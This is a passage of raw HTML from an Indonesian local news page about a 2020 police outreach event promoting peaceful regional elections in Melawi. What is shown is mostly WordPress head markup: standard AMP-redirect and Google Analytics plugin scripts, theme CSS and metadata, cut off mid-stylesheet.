

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melawinews.com/2020/07/06/3430/
body_size: 28124
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/melawinews.com\/2020\/07\/06\/3430\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<title>Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai &#8211; melawinews.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Feed" href="https://melawinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Umpan Komentar" href="https://melawinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai Umpan Komentar" href="https://melawinews.com/2020/07/06/3430/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F06%2F3430%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z1W4K024TG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/melawinews.com\/2020\/07\/06\/3430\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z1W4K024TG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Z1W4K024TG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melawinews.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://melawinews.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://melawinews.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<script src="https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/melawinews.com","hash_tracking":"false","v4_id":"G-Z1W4K024TG"};</script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta property="og:description" content="Polda Kalbar Polres Melawi - Untuk mewujudkan kamtibmas aman dan kondusif, di wilayah hukumnya Kapolsek Ella Hilir Iptu Widaya memberikan Sosialisasi serta himbauan untuk menciptakan pemilu aman damai dan sejuk, pada saat pembukaan kegiatan Bimbingan Teknis Pemuktahiran Data Pemilih dalam Pemilihan Bupati dan Wakil Bupati Melawi Tahun 2020 oleh KPU Kab. Melawi kepada Para Anggota..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="melawinews.com"><meta property="og:title" content="Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai"><meta property="og:url" content="https://melawinews.com/2020/07/06/3430/"><meta property="og:updated_time" content="2020-07-06T16:39:02+07:00">
<meta property="article:tag" content="Pemilu Damai"><meta property="article:tag" content="Polsek-Polres Melawi"><meta property="article:tag" content="Sosialisasi"><meta property="article:published_time" content="2020-07-06T09:17:25+00:00"><meta property="article:modified_time" content="2020-07-06T09:39:02+00:00"><meta property="article:section" content="Melawi"><meta property="article:author:first_name" content="Bahrum"><meta property="article:author:last_name" content="Sirait"><meta property="article:author:username" content="Bahrum Sirait">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai"><meta property="twitter:description" content="Polda Kalbar Polres Melawi - Untuk mewujudkan kamtibmas aman dan kondusif, di wilayah hukumnya Kapolsek Ella Hilir Iptu Widaya memberikan Sosialisasi serta himbauan untuk menciptakan pemilu aman..."><meta property="twitter:url" content="https://melawinews.com/2020/07/06/3430/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute">
<meta itemprop="image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta itemprop="name" content="Polsek Ella Hilir Gencar Sosialisasi Pemilu Damai"><meta itemprop="description" content="Polda Kalbar Polres Melawi - Untuk mewujudkan kamtibmas aman dan kondusif, di wilayah hukumnya Kapolsek Ella Hilir Iptu Widaya memberikan Sosialisasi serta himbauan untuk menciptakan pemilu aman damai dan sejuk, pada saat pembukaan kegiatan Bimbingan Teknis Pemuktahiran Data Pemilih dalam Pemilihan Bupati dan Wakil Bupati Melawi Tahun 2020 oleh KPU Kab. Melawi kepada Para Anggota..."><meta itemprop="datePublished" content="2020-07-06"><meta itemprop="dateModified" content="2020-07-06T09:39:02+00:00">
<meta property="profile:first_name" content="Bahrum"><meta property="profile:last_name" content="Sirait"><meta property="profile:username" content="Bahrum Sirait">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://melawinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melawinews.com/wp-json/wp/v2/posts/3430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melawinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://melawinews.com/2020/07/06/3430/" />
<link rel='shortlink' href='https://melawinews.com/?p=3430' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://melawinews.com/2020/07/06/3430/?amp=1"><link rel="pingback" href="https://melawinews.com/xmlrpc.php"><link rel="amphtml" href="https://melawinews.com/2020/07/06/3430/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-270x270.jpg" />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped 